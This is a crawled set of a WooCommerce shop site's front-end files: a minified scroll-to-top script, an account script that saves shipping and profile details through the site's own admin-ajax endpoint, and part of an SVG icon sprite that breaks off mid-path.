(function(){function b(){var a=document.getElementById("gotop");a||(a=document.createElement("a"),a.id="gotop",a.className="scrollTop",a.href="#",a.style.display="none",a.style.position="fixed",a.style.zIndex="9999",a.onclick=function(a){a.preventDefault();window.top.goTop()},document.body.appendChild(a));300<(document.body.scrollTop||document.documentElement.scrollTop)?(a.style.display="block",l(a,"show",30,!1)):l(a,"hide",30,function(){a.style.display="none"});return!1}function l(a,e,f,c){function k(){g<
h?(d+=5,d<h?window.top.timeout=setTimeout(k,f):c&&c()):(d-=5,d>h?window.top.timeout=setTimeout(k,f):c&&c());var e=a,b=d;e.style.opacity=b/100;e.style.filter="alpha(opacity="+b+")"}var g=Math.round(100*a.style.opacity),d=g,h="show"==e?100:0;clearTimeout(window.top.timeout);window.top.timeout=setTimeout(k,30)}window.addEventListener?(window.addEventListener("scroll",b,!1),window.addEventListener("load",b,!1)):window.attachEvent&&(window.attachEvent("onscroll",b),window.attachEvent("onload",b));window.top.goTop=
function(a,e){a=a||0.1;e=e||12;var f=0,c=0,b=0,g=0,d=0,h=0;document.documentElement&&(f=document.documentElement.scrollLeft||0,c=document.documentElement.scrollTop||0);document.body&&(b=document.body.scrollLeft||0,g=document.body.scrollTop||0);d=window.scrollX||0;h=window.scrollY||0;f=Math.max(d,Math.max(b,f));c=Math.max(h,Math.max(g,c));g=1+a;window.scrollTo(Math.floor(f/g),Math.floor(c/g));(0<f||0<c)&&window.setTimeout("top.goTop("+a+", "+e+")",e);return!1}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/app/js/bd/account.js
body_size: 555
content:
$('.accountFormEditShippingSubmit').click(function(){
	var tf=$('#accountFormEditShipping');
	let spin = 'reload';
	$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=saveProfileShipping",
		data:{
			country:tf.find('#shipping_country').val(),
			addr:tf.find('#shipping_address_1').val(),
			addrAdv:tf.find('#shipping_address_2').val(),
			city:tf.find('#shipping_city').val(),
			state:tf.find('#shipping_state').val(),
			zip:tf.find('#shipping_postcode').val()
		},
		beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
		success: function(data){
			window.location.href='/my-account/edit-address/shipping';
			return false;
		}
		});
		return false;
});

$('.saveProfile').removeAttr('disabled');
$('.saveProfile').on('click',function(e){
	var tf=$('#profileGeneralForm');
	let personTypeValue='';
	let personType=tf.find('#personType');
	if (personType.is(":checked"))
		personTypeValue=personType.val();
	let spin = 'reload';
	$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=saveProfile",
		data:{
			fName:tf.find('#account_first_name').val(),
			lName:tf.find('#account_last_name').val(),
			displayName:tf.find('#account_display_name').val(),
			email:tf.find('#account_email').val(),
			phone:tf.find('#billing_phone').val(),
			company:tf.find('#billingCompany').val(),
			inn:tf.find('#inn').val(),
			bik:tf.find('#bik').val(),
			rs:tf.find('#rs').val(),
			pswCurrent:tf.find('#password_current').val(),
			pswNew:tf.find('#password_new').val(),
			pswRepeat:tf.find('#password_newr').val(),
			personType:personTypeValue,
			token:tf.find('#save-account-details-nonce').val()
		},
		beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
		success: function(data){
			window.location.href='/my-account/edit-account';
			return false;
		}
		});
		return false;
});

$(document).ready(function () {
	var url=window.location.pathname;
	var result = url.split('/');

	if(result[1]=='my-account'){
		$('div.account__wrap .woocommerce').addClass('account__row flex flex_justify ').removeClass('woocommerce');
		$('div.woocommerce-notices-wrapper').remove();
	}
})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg
body_size: 51552
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 19 8" id="arrow" xmlns="http://www.w3.org/2000/svg"><path d="M0 3h15v2H0z"/><path d="M0 3h15v2H0z"/><path d="M0 3h15v2H0z"/><path d="M0 3h15v2H0z"/><path d="M19 4l-6 3.464V.536L19 4z"/></symbol><symbol viewBox="0 0 9 17" id="arrow2" xmlns="http://www.w3.org/2000/svg"><path d="M4.5 2L1 5.5M4.5 2L8 5.5M4.5 2v14"/></symbol><symbol viewBox="0 0 17 9" id="arrow3" xmlns="http://www.w3.org/2000/svg"><path d="M2 4.5L5.5 8M2 4.5L5.5 1M2 4.5h14"/></symbol><symbol viewBox="0 0 17 9" id="arrow4" xmlns="http://www.w3.org/2000/svg"><path d="M2 4.407l3.407 3.407M2 4.407L5.407 1M2 4.407h13.63"/></symbol><symbol viewBox="0 0 767.3 264.6" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="arrowLeft" xmlns="http://www.w3.org/2000/svg"><defs><style>.aefil0{fill:$blue;fill-rule:nonzero}</style></defs><g id="aeСлой_x0020_1"><path class="aefil0" d="M761.47 97.27H155.71v76.38h605.76z"/><path class="aefil0" d="M-5.82 135.46l242.3 132.29V3.17z"/></g></symbol><symbol viewBox="0 0 27 14" id="arrowRecent" xmlns="http://www.w3.org/2000/svg"><path d="M25 7l-6-6m6 6l-6 6m6-6H1"/></symbol><symbol viewBox="0 0 30 10" id="arrowRight" xmlns="http://www.w3.org/2000/svg"><path d="M.996 3.557h22.895v2.886H.996V3.557z"/><path d="M29.996 5l-9.158 5V0l9.158 5z"/></symbol><symbol viewBox="0 0 20 20" id="attach" xmlns="http://www.w3.org/2000/svg"><path d="M15.408 14.245l4.348-4.348a.831.831 0 00-.28-1.362c-2.95-1.177-5.184-.922-6.13-.718l-5.253-4.47C8.197 1.58 7.246.376 7.202.32A.833.833 0 005.965.253L.244 5.975a.83.83 0 00.071 1.24c1.023.813 2.3.898 2.98.88l4.508 5.3c-.164.948-.375 3.272.74 6.073a.833.833 0 001.361.28l4.327-4.326 4.326 4.327a.83.83 0 001.177 0 .832.832 0 000-1.177l-4.326-4.327z"/></symbol><symbol viewBox="0 0 22 20" id="basket" xmlns="http://www.w3.org/2000/svg"><path d="M10.627 17.949a1.827 1.827 0 11-3.654 0 1.827 1.827 0 013.654 0zm5.571-1.827a1.827 1.827 0 100 3.654 1.827 1.827 0 000-3.654zm5.671-8.577l-2.248 6.682s-.186.991-1.134.991H7.135c-1.132 0-1.18-1.242-1.18-1.242S4.75 5.026 4.69 4.486c-.06-.54-.752-.942-.752-.942L.964 2.154c-1.63-.851-.889-2.472 0-2.1C4.736 1.835 6.488 2.71 6.6 3.412c.114.703.312 2.394.312 2.394v.01l.04-.01h13.904c1.68 0 1.012 1.743 1.012 1.74zm-3.252 3.72l-.023.002H7.588l.227 1.798h10.267l.535-1.8zM19.69 7.64H7.133l.242 1.922h11.746l.568-1.922z"/></symbol><symbol class="ajdont-remove" fill="none" viewBox="0 0 366 465" id="calculatorIllustr" xmlns="http://www.w3.org/2000/svg"><g class="ajdont-remove" clip-path="url(#ajclip0)"><path class="ajdont-remove" opacity=".5" d="M312.446 281.644c71.468 41.943 71.468 109.95 0 151.893-71.467 41.943-187.331 41.943-258.799 0-71.467-41.943-71.467-109.95 0-151.893 71.468-41.943 187.287-41.943 258.799 0z" fill="#EBEBEB"/><path class="ajdont-remove" opacity=".1" d="M234.953 449.967a7.407 7.407 0 01-3.745-.901l-18.837-10.875-17.664 10.142a8.189 8.189 0 01-7.467 0l-11.877-6.851a3.047 3.047 0 01-1.378-4.515 3.048 3.048 0 011.378-1.12l16.535-9.533-17.709-10.21a3.053 3.053 0 010-5.634L189 401.928a8.22 8.22 0 017.478 0l18.837 10.863 17.54-10.142a8.247 8.247 0 017.478 0l11.877 6.852a3.05 3.05 0 011.877 2.817 3.05 3.05 0 01-1.877 2.817l-16.468 9.556 17.709 10.221a3.056 3.056 0 011.877 2.817 3.05 3.05 0 01-1.877 2.817l-14.81 8.542a7.384 7.384 0 01-3.688.879zm41.251-38.134a7.372 7.372 0 01-3.734-.901l-11.911-6.852a3.039 3.039 0 01-1.377-4.514 3.039 3.039 0 011.377-1.12l57.526-33.165a8.262 8.262 0 017.478 0l11.878 6.852a3.056 3.056 0 011.877 2.817 3.05 3.05 0 01-1.877 2.817l-57.526 33.165a7.38 7.38 0 01-3.711.901zm-173.56 17.974l-77.321-44.58c-2.696-1.555-2.696-4.079 0-5.634l155.218-89.531a10.794 10.794 0 019.768 0l77.243 44.624c2.696 1.555 2.696 4.08 0 5.635l-155.174 89.486a10.797 10.797 0 01-9.734 0z" fill="#000"/><path class="ajdont-remove" d="M88.658 353.843c-.18-1.746-2.459-46.901-16.919-71.726-14.46-24.826-35.835-36.421-46.844-25.919-9.892 9.455 2.256 23.18 17.032 37.357 17.54 16.869 30.094 35.497 33.647 58.992l13.084 1.296z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M88.658 353.843c-.18-1.746-2.459-46.901-16.919-71.726-14.46-24.826-35.835-36.421-46.844-25.919-9.892 9.455 2.256 23.18 17.032 37.357 17.54 16.869 30.094 35.497 33.647 58.992l13.084 1.296z" fill="#000"/><path class="ajdont-remove" d="M80.774 350.361a.912.912 0 01-.914-.856c-2.741-49.583-37.403-81.474-46.54-87.3a.912.912 0 01.982-1.533c9.294 5.939 44.588 38.382 47.374 88.732a.913.913 0 01-.857.957h-.045z" fill="#fff"/><path class="ajdont-remove" d="M90.068 344.693c-2.312-6.255-8.663-10.278-15.07-12.329-6.61-2.118-13.66-2.682-20.224-4.958-6.565-2.276-12.238-6.063-18.679-8.328-6.44-2.265-15.17-2.625-20.878 1.612-8.832 6.547 1.049 15.686 6.09 20.036 3.181 2.738 5.64 7.167 4.05 11.055-1.59 3.887-6.068 5.499-7.557 9.229-1.839 4.62 1.928 9.556 5.955 12.475a39.91 39.91 0 0017.597 7.133c3.688.529 8.064.913 9.96 4.113 1.432 2.411.789 5.454.947 8.26.316 5.77 4.275 10.897 9.26 13.816 5.28 3.087 14.495 5.634 20.54 3.91l17.653-5.105c4.433-1.251 6.881-9.128 7.49-13.072a24.11 24.11 0 00-3.034-15.99c-3.621-6.029-9.938-10.492-11.946-17.242-1.342-4.507-.518-9.499-1.95-13.996a1.707 1.707 0 00-.204-.619z" fill="#27AE60"/><path class="ajdont-remove" d="M94.58 402.445a.645.645 0 01-.428-.473c-8.099-36.376-53.172-68.988-70.599-76.448a.652.652 0 01-.35-.856.679.679 0 01.857-.35c17.62 7.55 63.167 40.568 71.367 77.372a.656.656 0 01-.496.778.66.66 0 01-.35-.023z" fill="#fff"/><path class="ajdont-remove" d="M37.12 366.701a.812.812 0 010-1.544 86.901 86.901 0 0110.897-2.535 82.426 82.426 0 0122.502-1.127c.754 0 1.501.145 2.2.428.36.192.71.552.62.947-.214.89-1.364.439-1.928.372a52.254 52.254 0 00-2.944-.271c-1.918-.113-3.903-.113-5.855-.113a90.055 90.055 0 00-10.94.902 97.274 97.274 0 00-13.536 2.817l-.542.158a.815.815 0 01-.473-.034z" fill="#fff"/><path class="ajdont-remove" d="M270.891 17.59c0-3.1-1.128-5.274-2.831-6.3-1.704-1.025-16.626-9.68-18.431-10.683-1.805-1.002-4.174-.81-6.836.722L94.354 86.972c-5.392 3.11-9.768 10.683-9.768 16.904v305.567c0 3.11 1.128 5.297 2.865 6.322 1.737 1.026 16.536 9.545 18.262 10.582 1.725 1.036 4.241.935 6.97-.643l148.44-85.643c5.391-3.111 9.768-10.683 9.768-16.904V17.59z" fill="#37474F"/><path class="ajdont-remove" d="M102.914 420.071v-305.59c0-6.22 4.377-13.793 9.768-16.903l148.44-85.644c5.391-3.11 9.768-.586 9.768 5.635V323.18c0 6.221-4.377 13.793-9.768 16.904l-148.44 85.643c-5.403 3.088-9.768.564-9.768-5.657z" fill="#37474F"/><path class="ajdont-remove" d="M141.942 364.234a1.13 1.13 0 00-1.219.067l-21.803 12.588c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.169 3.169 0 001.026 2.772l4.58 2.637a1.133 1.133 0 001.229-.057l21.804-12.587c1.252-.721 2.256-3.099 2.256-5.319V369.62a3.117 3.117 0 00-1.061-2.795l-4.556-2.591z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M122.327 408.982l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.354a8.332 8.332 0 01.733-3.381l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c-.045 1.454.384 2.468 1.038 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M146.49 366.848a1.2 1.2 0 00-1.128.09l-21.803 12.588a4.133 4.133 0 00-1.534 1.96l-4.58-2.637a4.23 4.23 0 011.534-1.949l21.804-12.588a1.199 1.199 0 011.218-.078c.564.349 4.038 2.366 4.489 2.614z" fill="#fff"/><path class="ajdont-remove" d="M219.828 319.316a1.125 1.125 0 00-1.218.067l-21.803 12.588c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.156 3.156 0 001.026 2.772l4.58 2.637a1.133 1.133 0 001.229-.057l21.804-12.587c1.252-.721 2.255-3.099 2.255-5.319v-21.343a3.091 3.091 0 00-.172-1.533 3.096 3.096 0 00-.888-1.262l-4.557-2.614z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M200.211 364.053h-.056l-4.591-2.636a3.196 3.196 0 01-1.026-2.773V337.29a8.336 8.336 0 01.733-3.381l4.579 2.637a8.369 8.369 0 00-.733 3.381v21.321c.011 1.453.44 2.467 1.094 2.805z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M224.373 321.918a1.194 1.194 0 00-1.128.09l-21.803 12.588a4.13 4.13 0 00-1.534 1.961l-4.58-2.637a4.227 4.227 0 011.534-1.95l21.804-12.587a1.2 1.2 0 011.218-.079c.564.349 4.038 2.366 4.489 2.614z" fill="#fff"/><path class="ajdont-remove" d="M258.766 296.857a1.125 1.125 0 00-1.218.067l-21.804 12.588c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.169 3.169 0 001.027 2.772l4.579 2.637a1.135 1.135 0 001.23-.057l21.803-12.587c1.252-.721 2.256-3.099 2.256-5.319v-21.343a3.114 3.114 0 00-1.06-2.795l-4.557-2.614z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M239.129 341.595h-.056l-4.591-2.637a3.196 3.196 0 01-1.026-2.773v-21.354a8.336 8.336 0 01.733-3.381l4.579 2.637a8.369 8.369 0 00-.733 3.381v21.321c.034 1.453.463 2.467 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M263.312 299.46a1.195 1.195 0 00-1.128.09l-21.86 12.599a4.139 4.139 0 00-1.534 1.96l-4.579-2.637a4.23 4.23 0 011.534-1.949l21.803-12.587a1.194 1.194 0 011.219-.079c.665.338 4.049 2.355 4.545 2.603z" fill="#fff"/><path class="ajdont-remove" d="M258.766 251.871a1.134 1.134 0 00-1.218.068l-21.804 12.599c-1.252.721-2.256 3.098-2.256 5.318v21.332a3.173 3.173 0 001.027 2.773l4.613 2.637a1.133 1.133 0 001.229-.057l21.781-12.565c1.252-.721 2.256-3.099 2.256-5.319v-21.365a3.103 3.103 0 00-1.06-2.795l-4.568-2.626z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M239.129 296.62h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c.034 1.431.463 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M263.311 254.486a1.188 1.188 0 00-1.128.09l-21.804 12.587a4.14 4.14 0 00-1.534 1.961l-4.579-2.637a4.218 4.218 0 011.534-1.949l21.803-12.588a1.199 1.199 0 011.218-.079c.609.35 3.993 2.367 4.49 2.615z" fill="#fff"/><path class="ajdont-remove" d="M258.766 206.897a1.125 1.125 0 00-1.218.067l-21.804 12.588c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.169 3.169 0 001.027 2.772l4.579 2.637a1.135 1.135 0 001.23-.057l21.803-12.587c1.252-.721 2.256-3.099 2.256-5.319v-21.332a3.117 3.117 0 00-1.06-2.795l-4.557-2.625z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M239.129 251.645h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.354a8.332 8.332 0 01.733-3.381l4.579 2.637a8.365 8.365 0 00-.733 3.381v21.32c.034 1.454.463 2.457 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M263.311 209.511a1.187 1.187 0 00-1.128.09l-21.804 12.588a4.133 4.133 0 00-1.534 1.96l-4.579-2.637a4.223 4.223 0 011.534-1.949l21.803-12.587a1.19 1.19 0 011.218-.079c.609.349 3.993 2.366 4.49 2.614z" fill="#fff"/><path class="ajdont-remove" d="M258.766 161.923a1.125 1.125 0 00-1.218.068l-21.804 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.127 1.127 0 001.23-.056l21.803-12.588c1.252-.721 2.256-3.099 2.256-5.319v-21.332a3.108 3.108 0 00-1.06-2.794l-4.557-2.626z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M239.126 206.672h-.056l-4.568-2.705a3.184 3.184 0 01-1.027-2.772v-21.287a8.369 8.369 0 01.733-3.381l4.58 2.649a8.347 8.347 0 00-.733 3.38v21.321c.011 1.442.44 2.457 1.071 2.795z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M263.312 164.526a1.194 1.194 0 00-1.128.09l-21.803 12.588a4.133 4.133 0 00-1.591 1.972l-4.579-2.637a4.227 4.227 0 011.534-1.95l21.803-12.587a1.204 1.204 0 011.219-.079c.665.349 4.049 2.367 4.545 2.603z" fill="#fff"/><path class="ajdont-remove" d="M258.766 116.948a1.126 1.126 0 00-1.218.068l-21.804 12.576c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.127 1.127 0 001.23-.056l21.803-12.588c1.252-.721 2.256-3.098 2.256-5.318v-21.321a3.114 3.114 0 00-1.06-2.795l-4.557-2.626z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M239.129 161.697h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c.034 1.454.463 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M263.311 119.563a1.196 1.196 0 00-1.128.09l-21.804 12.587a4.14 4.14 0 00-1.534 1.961l-4.579-2.637c.285-.789.8-1.476 1.477-1.972l21.804-12.587a1.2 1.2 0 011.218-.079c.665.372 4.049 2.389 4.546 2.637z" fill="#fff"/><path class="ajdont-remove" d="M219.828 139.407a1.134 1.134 0 00-1.218.068l-21.803 12.587c-1.252.722-2.256 3.099-2.256 5.319v21.344a3.156 3.156 0 001.026 2.772l4.58 2.637a1.133 1.133 0 001.229-.057l21.804-12.587c1.252-.721 2.255-3.099 2.255-5.319v-21.343a3.091 3.091 0 00-.172-1.533 3.096 3.096 0 00-.888-1.262l-4.557-2.626z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M200.211 184.156h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c.011 1.454.44 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M224.373 141.988a1.184 1.184 0 00-1.128.09l-21.803 12.587a4.13 4.13 0 00-1.534 1.961l-4.58-2.637a4.232 4.232 0 011.534-1.95l21.804-12.587a1.199 1.199 0 011.218-.079c.564.361 4.038 2.401 4.489 2.615z" fill="#fff"/><path class="ajdont-remove" d="M180.893 161.878a1.13 1.13 0 00-1.219.068l-21.758 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.125 1.125 0 001.23-.056l21.803-12.588c1.252-.721 2.256-3.099 2.256-5.319v-21.343a3.117 3.117 0 00-.172-1.533 3.118 3.118 0 00-.888-1.261l-4.602-2.615z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M161.3 206.615h-.057l-4.624-2.648a3.19 3.19 0 01-1.027-2.772v-21.344a8.364 8.364 0 01.733-3.38l4.58 2.637a8.347 8.347 0 00-.733 3.38v21.321c0 1.454.44 2.468 1.128 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M185.425 164.526a1.184 1.184 0 00-1.128.09l-21.871 12.542a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.232 4.232 0 011.535-1.949l21.803-12.588a1.199 1.199 0 011.218-.079c.632.406 4.117 2.367 4.557 2.66z" fill="#fff"/><path class="ajdont-remove" d="M141.942 184.336a1.133 1.133 0 00-1.219.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.815-12.633c1.252-.721 2.256-3.099 2.256-5.319v-21.298a3.108 3.108 0 00-1.06-2.794l-4.568-2.615z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M122.328 229.074h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772V202.31a8.347 8.347 0 01.733-3.38l4.58 2.637a8.348 8.348 0 00-.734 3.38v21.321c.012 1.454.44 2.49 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M146.49 186.94a1.182 1.182 0 00-1.128.09l-21.803 12.587a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.23 4.23 0 011.534-1.949l21.804-12.588a1.199 1.199 0 011.218-.079c.564.35 4.038 2.367 4.489 2.615z" fill="#fff"/><path class="ajdont-remove" d="M180.893 341.775a1.13 1.13 0 00-1.219.067l-21.758 12.588c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.169 3.169 0 001.027 2.772l4.579 2.637a1.133 1.133 0 001.23-.057l21.803-12.587c1.252-.721 2.256-3.099 2.256-5.319v-21.343a3.114 3.114 0 00-1.06-2.795l-4.602-2.614z" fill="#E0E0E0"/><path class="ajdont-remove" d="M185.425 344.377a1.184 1.184 0 00-1.128.09l-21.871 12.588a4.135 4.135 0 00-1.534 1.961l-4.58-2.637a4.23 4.23 0 011.535-1.95l21.803-12.587a1.2 1.2 0 011.218-.079c.632.349 4.117 2.366 4.557 2.614z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M161.297 386.523h-.056l-4.591-2.637a3.178 3.178 0 01-1.026-2.772v-21.366a8.336 8.336 0 01.733-3.381l4.579 2.637a8.369 8.369 0 00-.733 3.381v21.321c-.034 1.453.406 2.467 1.094 2.817z" fill="#000"/><path class="ajdont-remove" d="M141.942 319.259a1.13 1.13 0 00-1.219.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.026 2.772l4.58 2.648a1.125 1.125 0 001.229-.056l21.804-12.587c1.252-.722 2.256-3.099 2.256-5.319v-21.344a3.11 3.11 0 00-1.061-2.794l-4.556-2.626z" fill="#E0E0E0"/><path class="ajdont-remove" d="M146.49 321.873a1.194 1.194 0 00-1.128.091l-21.803 12.587a4.135 4.135 0 00-1.534 1.961l-4.58-2.637a4.227 4.227 0 011.534-1.95l21.804-12.587a1.2 1.2 0 011.218-.079c.564.349 4.038 2.366 4.489 2.614z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M122.328 363.985h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.332a8.352 8.352 0 01.733-3.381l4.58 2.637a8.353 8.353 0 00-.734 3.381v21.321c.012 1.453.44 2.468 1.094 2.783z" fill="#000"/><path class="ajdont-remove" d="M219.828 274.341a1.125 1.125 0 00-1.218.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.155 3.155 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.804-12.588c1.252-.721 2.255-3.099 2.255-5.319V279.75a3.109 3.109 0 00-1.06-2.795l-4.557-2.614z" fill="#E0E0E0"/><path class="ajdont-remove" d="M224.375 276.944a1.187 1.187 0 00-1.128.09l-21.86 12.576a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.23 4.23 0 011.534-1.949l21.804-12.588a1.199 1.199 0 011.218-.078c.62.36 4.095 2.377 4.546 2.625z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M200.211 319.079h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.636a8.372 8.372 0 00-.733 3.381v21.321c.011 1.51.44 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M180.893 296.8a1.13 1.13 0 00-1.219.068l-21.758 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.132 1.132 0 001.162-.068l21.803-12.587c1.252-.721 2.256-3.099 2.256-5.319v-21.332a3.105 3.105 0 00-1.06-2.795l-4.534-2.614z" fill="#E0E0E0"/><path class="ajdont-remove" d="M185.425 299.404a1.184 1.184 0 00-1.128.09l-21.871 12.587a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.227 4.227 0 011.535-1.949l21.803-12.588a1.199 1.199 0 011.218-.079c.632.35 4.117 2.367 4.557 2.615z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M161.297 341.538h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c-.034 1.454.406 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M141.942 274.296a1.13 1.13 0 00-1.219.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.343a3.167 3.167 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.804-12.587c1.252-.722 2.256-3.099 2.256-5.319v-21.344a3.112 3.112 0 00-1.061-2.794l-4.556-2.626z" fill="#E0E0E0"/><path class="ajdont-remove" d="M146.488 276.91a1.184 1.184 0 00-1.128.091L123.5 289.61a4.146 4.146 0 00-1.534 1.961l-4.579-2.637a4.223 4.223 0 011.534-1.949l21.803-12.588a1.199 1.199 0 011.218-.078c.621.326 4.095 2.343 4.546 2.591z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M122.328 319.045h-.056l-4.591-2.637a3.178 3.178 0 01-1.026-2.772v-21.355a8.352 8.352 0 01.733-3.381l4.58 2.637a8.353 8.353 0 00-.734 3.381v21.321c.012 1.453.44 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M219.828 229.378a1.134 1.134 0 00-1.218.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.155 3.155 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.804-12.599c1.252-.721 2.255-3.099 2.255-5.319v-21.321a3.089 3.089 0 00-.172-1.532 3.096 3.096 0 00-.888-1.262l-4.557-2.626z" fill="#E0E0E0"/><path class="ajdont-remove" d="M224.373 231.993a1.2 1.2 0 00-1.128.09l-21.803 12.587a4.13 4.13 0 00-1.534 1.961l-4.58-2.637a4.227 4.227 0 011.534-1.95l21.804-12.587a1.201 1.201 0 011.218-.079c.564.349 4.038 2.367 4.489 2.615z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M200.211 274.127h-.056l-4.591-2.637a3.178 3.178 0 01-1.026-2.772v-21.355a8.336 8.336 0 01.733-3.381l4.579 2.637a8.369 8.369 0 00-.733 3.381v21.321c.011 1.453.44 2.513 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M180.893 251.837a1.13 1.13 0 00-1.219.068l-21.758 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.125 1.125 0 001.23-.056l21.803-12.588c1.252-.721 2.256-3.099 2.256-5.319v-21.332a3.112 3.112 0 00-1.06-2.794l-4.602-2.626z" fill="#E0E0E0"/><path class="ajdont-remove" d="M185.425 254.452a1.194 1.194 0 00-1.128.09l-21.871 12.531a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.232 4.232 0 011.535-1.949l21.803-12.588a1.199 1.199 0 011.218-.079c.632.406 4.117 2.423 4.557 2.671z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M161.297 296.586h-.056l-4.591-2.637a3.178 3.178 0 01-1.026-2.772v-21.355a8.336 8.336 0 01.733-3.381l4.579 2.637a8.369 8.369 0 00-.733 3.381v21.321c-.034 1.465.406 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M141.942 229.333a1.133 1.133 0 00-1.219.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.815-12.554c1.252-.721 2.256-3.099 2.256-5.319v-21.365a3.114 3.114 0 00-1.06-2.795l-4.568-2.626z" fill="#E0E0E0"/><path class="ajdont-remove" d="M146.49 231.948a1.182 1.182 0 00-1.128.09l-21.803 12.587a4.135 4.135 0 00-1.534 1.961l-4.58-2.637a4.232 4.232 0 011.534-1.95l21.804-12.587a1.199 1.199 0 011.218-.079c.564.35 4.038 2.367 4.489 2.615z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M122.328 274.082h-.056l-4.591-2.637a3.192 3.192 0 